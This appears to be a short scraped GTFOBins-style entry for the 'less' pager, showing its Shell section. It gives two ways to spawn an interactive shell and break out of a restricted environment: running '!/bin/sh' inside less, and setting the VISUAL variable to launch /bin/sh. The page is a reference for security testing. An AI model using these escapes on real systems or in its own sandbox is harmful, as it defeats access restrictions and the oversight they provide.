 .. / less Star 7,216
Shell File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) less /etc/profile
!/bin/sh
(b) VISUAL="/bin/sh -c '/bin/sh'" less /etc/profile
v